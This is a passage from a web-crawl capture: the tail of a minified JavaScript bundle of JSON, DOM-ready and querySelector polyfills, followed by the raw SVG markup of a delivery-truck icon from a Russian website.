o=0===_.length?"[]":gap?"[\n".concat(gap).concat(_.join(",\n".concat(gap)),"\n").concat(c,"]"):"[".concat(_.join(","),"]"),gap=c,o}if(rep&&"object"===_typeof(rep))for(i=rep.length,r=0;r<i;r+=1)"string"==typeof rep[r]&&(o=str(n=rep[r],s))&&_.push(quote(n)+(gap?": ":":")+o);else for(n in s)Object.prototype.hasOwnProperty.call(s,n)&&(o=str(n,s))&&_.push(quote(n)+(gap?": ":":")+o);return o=0===_.length?"{}":gap?"{\n".concat(gap).concat(_.join(",\n".concat(gap)),"\n").concat(c,"}"):"{".concat(_.join(","),"}"),gap=c,o;default:return!1}}"function"!=typeof k50JSON.stringify&&(k50JSON.stringify=function(e,t,r){var n=null;if(gap="",indent="","number"==typeof r)for(n=0;n<r;n+=1)indent+=" ";else"string"==typeof r&&(indent=r);if(rep=t,t&&"function"!=typeof t&&("object"!==_typeof(t)||"number"!=typeof t.length))throw new Error("k50JSON.stringify");return str("",{"":e})}),"function"!=typeof k50JSON.parse&&(k50JSON.parse=function(text,reviver){var j=null;function walk(e,t){var r=null,n=null,o=e[t];if(o&&"object"===_typeof(o))for(r in o)Object.prototype.hasOwnProperty.call(o,r)&&(void 0!==(n=walk(o,r))?o[r]=n:delete o[r]);return reviver.call(e,t,o)}if(text=String(text),cx.lastIndex=0,cx.test(text)&&(text=text.replace(cx,(function(e){return"\\u".concat("0000".concat(e.charCodeAt(0).toString(16)).slice(-4))}))),new RegExp("^[\\],:{}\\s]*$").test(text.replace(new RegExp('\\\\(?:["\\\\/bfnrt]|u[0-9a-fA-F]{4})',"g"),"@").replace(new RegExp('"[^"\\\\\n\r]*"|true|false|null|-?\\d+(?:\\.\\d*)?(?:[eE][+\\-]?\\d+)?',"g"),"]").replace(new RegExp("(?:^|:|,)(?:\\s*\\[)+","g"),"")))return j=eval("(".concat(text,")")),"function"==typeof reviver?walk({"":j},""):j;throw new SyntaxError("k50JSON.parse")})}(),window.k50JSON=k50JSON},function(e,t,r){var n=r(2).isFinite;e.exports=Number.isFinite||function(e){return"number"==typeof e&&n(e)}},function(e,t,r){var n=r(6),o=r(11);n({target:"URL",proto:!0,enumerable:!0},{toJSON:function(){return o(URL.prototype.toString,this)}})},function(e,t,r){r.r(t);r(126),r(66),r(23),r(38),r(39),r(40),r(30),r(41),r(42);function n(e){return(n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}if("object"!==("undefined"==typeof k50DomReady?"undefined":n(k50DomReady))){var o=function(){var e={},t=null,r=null;e["[object Boolean]"]="boolean",e["[object Number]"]="number",e["[object String]"]="string",e["[object Function]"]="function",e["[object Array]"]="array",e["[object Date]"]="date",e["[object RegExp]"]="regexp",e["[object Object]"]="object";var n={isReady:!1,readyWait:1,holdReady:function(e){e?n.readyWait++:n.ready(!0)},ready:function(e){if(!0===e&&!--n.readyWait||!0!==e&&!n.isReady){if(!document.body)return setTimeout(n.ready,1);if(n.isReady=!0,!0!==e&&--n.readyWait>0)return;t.resolveWith(document,[n])}},bindReady:function(){if(!t){if(t=n._Deferred(),"complete"===document.readyState)return setTimeout(n.ready,1);if(document.addEventListener)document.addEventListener("DOMContentLoaded",r,!1),window.addEventListener("load",n.ready,!1);else if(document.attachEvent){document.attachEvent("onreadystatechange",r),window.attachEvent("onload",n.ready);var e=!1;try{e=null===window.frameElement}catch(e){console.log(e)}document.documentElement.doScroll&&e&&o()}}},_Deferred:function(){var e=[],t=null,r=null,o=null,i={done:function(){if(!o){var r=arguments,_=null,s=null,c=null,a=null,u=null;for(t&&(u=t,t=0),_=0,s=r.length;_<s;_++)c=r[_],"array"===(a=n.type(c))?i.done.apply(i,c):"function"===a&&e.push(c);u&&i.resolveWith(u[0],u[1])}return this},resolveWith:function(n,i){if(!o&&!t&&!r){var _=i||[];r=1;try{for(;e[0];)e.shift().apply(n,_)}finally{t=[n,_],r=0}}return this},resolve:function(){return i.resolveWith(this,arguments),this},isResolved:function(){return!(!r&&!t)},cancel:function(){return o=1,e=[],this}};return i},type:function(t){return null===t?String(t):e[Object.prototype.toString.call(t)]||"object"}};function o(){if(!n.isReady){try{document.documentElement.doScroll("left")}catch(e){return void setTimeout(o,1)}n.ready()}}return document.addEventListener?r=function(){document.removeEventListener("DOMContentLoaded",r,!1),n.ready()}:document.attachEvent&&(r=function(){"complete"===document.readyState&&(document.detachEvent("onreadystatechange",r),n.ready())}),function(e){n.bindReady(),t.done(e)}}();window.k50DomReady=o}r(167),r(4),r(22);document.querySelectorAll||(document.querySelectorAll=function(e){for(var t=[],r=document.all,n=r.length,o=document.styleSheets.length?document.styleSheets:[document.createStyleSheet()],i=e.split(","),_=0,s=0;s<i.length;s++)o[0].addRule(i[s],"foo:bar");for(;_<n;_++)"bar"===r[_].currentStyle.foo&&t.push(r[_]);return t},document.querySelector=function(e){return document.querySelectorAll(e)[0]})}]);

--- FILE ---
content_type: image/svg+xml
request_url: https://marktstein.ru/template/image/index2/list-4/3.svg
body_size: 4303
content:
<svg width="42" height="40" viewBox="0 0 42 40" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M41.4223 15.2439L36.4225 10.2442C36.2662 10.0879 36.0543 10.0001 35.8333 10H26.6667V2.5C26.6659 1.83718 26.4023 1.20172 25.9336 0.733032C25.4649 0.264348 24.8295 0.000723496 24.1667 0H2.5C1.83718 0.000723496 1.20172 0.264348 0.733032 0.733032C0.264348 1.20172 0.000723496 1.83718 0 2.5V32.5C0.000723496 33.1628 0.264348 33.7983 0.733032 34.267C1.20172 34.7357 1.83718 34.9993 2.5 35H5.85444C5.84194 35.1374 5.83333 35.276 5.83333 35.4167C5.83333 36.6322 6.31622 37.798 7.17576 38.6576C8.0353 39.5171 9.20109 40 10.4167 40C11.6322 40 12.798 39.5171 13.6576 38.6576C14.5171 37.798 15 36.6322 15 35.4167C15 35.276 14.9913 35.1374 14.9789 35H25.8544C25.842 35.1374 25.8333 35.276 25.8333 35.4167C25.8333 36.6322 26.3162 37.798 27.1758 38.6576C28.0353 39.5171 29.2011 40 30.4167 40C31.6322 40 32.798 39.5171 33.6576 38.6576C34.5171 37.798 35 36.6322 35 35.4167C35 35.276 34.9913 35.1374 34.9789 35H39.1667C39.8295 34.9993 40.4649 34.7357 40.9336 34.267C41.4023 33.7983 41.6659 33.1628 41.6667 32.5V15.8333C41.666 15.6123 41.5782 15.4005 41.4223 15.2439ZM9.16667 1.66667H17.5V7.8182L13.7061 5.92122C13.5903 5.86342 13.4627 5.83333 13.3333 5.83333C13.204 5.83333 13.0764 5.86342 12.9606 5.92122L9.16667 7.8182V1.66667ZM10.4167 38.3333C9.8398 38.3333 9.2759 38.1623 8.79625 37.8418C8.31661 37.5213 7.94277 37.0658 7.72202 36.5328C7.50126 35.9999 7.4435 35.4134 7.55604 34.8477C7.66858 34.2819 7.94637 33.7622 8.35427 33.3543C8.76217 32.9464 9.28187 32.6686 9.84765 32.556C10.4134 32.4435 10.9999 32.5013 11.5328 32.722C12.0658 32.9428 12.5213 33.3166 12.8418 33.7963C13.1623 34.2759 13.3333 34.8398 13.3333 35.4167C13.3324 36.1899 13.0248 36.9312 12.478 37.478C11.9312 38.0248 11.1899 38.3324 10.4167 38.3333ZM25 30C25 29.5 25 30 25 30.2441C25 30.4882 25 30.6123 25 30.8333C25 31.0543 25 31 25 31.4226C25 31.6667 25 32 25 31.6667L25 33.3333H14.494C14.1112 32.581 13.5277 31.9493 12.808 31.5081C12.0884 31.0669 11.2608 30.8333 10.4167 30.8333C9.57256 30.8333 8.7449 31.0669 8.02529 31.5081C7.30567 31.9493 6.72216 32.581 6.33932 33.3333H2.5C2.27907 33.333 2.06728 33.2452 1.91106 33.0889C1.75484 32.9327 1.66695 32.7209 1.66667 32.5V31.6667C1.66667 32 1.66667 31.9895 1.66667 31.4121C1.66667 30.9895 1.66667 31.221 1.66667 31C1.66667 30.779 1.66667 30.5721 1.66667 30.3162C1.66667 30.0602 1.66667 29.5 1.66667 30V28.3333H13.3333H25V30ZM25 28.3333H13.3333H1.66667V25H25V28.3333ZM25 23.3333H1.66667V2.5C1.66695 2.27907 1.75484 2.06728 1.91106 1.91106C2.06728 1.75484 2.27907 1.66695 2.5 1.66667H7.5V9.16667C7.50016 9.30866 7.53658 9.44826 7.60579 9.57224C7.67501 9.69622 7.77473 9.80047 7.89551 9.87513C8.0163 9.94978 8.15414 9.99236 8.29599 9.99883C8.43783 10.0053 8.57898 9.97545 8.70606 9.91211L13.3333 7.59847L17.9606 9.91211C18.0877 9.97547 18.2288 10.0053 18.3707 9.99887C18.5125 9.9924 18.6504 9.94983 18.7712 9.87517C18.892 9.80051 18.9917 9.69625 19.0609 9.57226C19.1301 9.44827 19.1665 9.30866 19.1667 9.16667V1.66667H24.1667C24.3876 1.66695 24.5994 1.75484 24.7556 1.91106C24.9118 2.06728 24.9997 2.27907 25 2.5V23.3333ZM30.4167 38.3333C29.8398 38.3333 29.2759 38.1623 28.7963 37.8418C28.3166 37.5213 27.9428 37.0658 27.722 36.5328C27.5013 35.9999 27.4435 35.4134 27.556 34.8477C27.6686 34.2819 27.9464 33.7622 28.3543 33.3543C28.7622 32.9464 29.2819 32.6686 29.8477 32.556C30.4134 32.4435 30.9999 32.5013 31.5328 32.722C32.0658 32.9428 32.5213 33.3166 32.8418 33.7963C33.1623 34.2759 33.3333 34.8398 33.3333 35.4167C33.3324 36.1899 33.0248 36.9312 32.478 37.478C31.9312 38.0248 31.1899 38.3324 30.4167 38.3333ZM40 30H38.3333C38.1123 30 37.9004 30.0878 37.7441 30.2441C37.5878 30.4004 37.5 30.6123 37.5 30.8333C37.5 31.0543 37.5878 31.2663 37.7441 31.4226C37.9004 31.5789 38.1123 31.6667 38.3333 31.6667H40V32.5C39.9997 32.7209 39.9118 32.9327 39.7556 33.0889C39.5994 33.2452 39.3876 33.333 39.1667 33.3333H34.494C34.1357 32.629 33.6011 32.0295 32.9422 31.5933C32.2833 31.1571 31.5226 30.8991 30.7343 30.8443C29.946 30.7896 29.157 30.94 28.4441 31.2809C27.7312 31.6219 27.1189 32.1417 26.6667 32.7897V11.6667H35.4883L38.8216 15H30C29.779 15 29.567 15.0878 29.4107 15.2441C29.2545 15.4004 29.1667 15.6123 29.1667 15.8333V21.6667C29.1667 21.8877 29.2545 22.0996 29.4108 22.2558L31.9108 24.7558C32.0671 24.9121 32.279 24.9999 32.5 25H40V30ZM40 23.3333H32.845L30.8333 21.3216V16.6667H40V23.3333Z" fill="#202327"/>
</svg>
